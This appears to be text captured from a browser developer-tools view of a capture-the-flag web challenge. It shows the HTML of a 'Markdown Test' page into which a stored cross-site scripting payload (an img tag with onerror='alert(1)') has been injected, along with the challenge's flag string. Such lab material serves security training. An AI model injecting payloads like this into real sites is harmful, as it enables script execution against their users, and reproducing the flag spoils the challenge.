 <-- Go Home
Edit this page
Markdown Test
Elements Console Sources Network Performance Memory Application
<!DOCTYPE html>
<html>
<head>…</head>
<body>
<a href="../"><-- Go Home</a>
<br>
<a href="edit/2">Edit this page</a>
<h1>Markdown Test</h1>
<p>
<img src="xss" flag="^FLAG^ebd2f90cd7e902a8d916e07e696b29802f34b227abf9b78af53f56da0d
07c635$FLAG$" onerror="alert(1)"> == $0
</p>
</body>
</html>